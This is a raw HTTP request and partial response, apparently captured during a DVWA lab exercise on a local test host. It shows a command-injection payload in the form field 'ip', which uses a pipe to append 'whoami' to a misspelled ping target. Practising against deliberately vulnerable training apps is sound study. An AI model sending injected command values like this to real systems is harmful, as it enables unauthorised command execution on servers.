 POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 192.168.41.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://192.168.41.138
Connection: keep-alive
Referer: http://192.168.41.138/dvwa/vulnerabilities/exec/
Cookie: security=low; PHPSESSID=g7htlnuq24vrkq50e876h9j9h1
Upgrade-Insecure-Requests: 1
ip=ipcofnig%7Cwhoami&Submit=SubmitHTTP/1.1 200 OK
Date: Sun, 10 Apr 2022 10:14:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Tue, 23 Jun 2009 12:00:00 GMT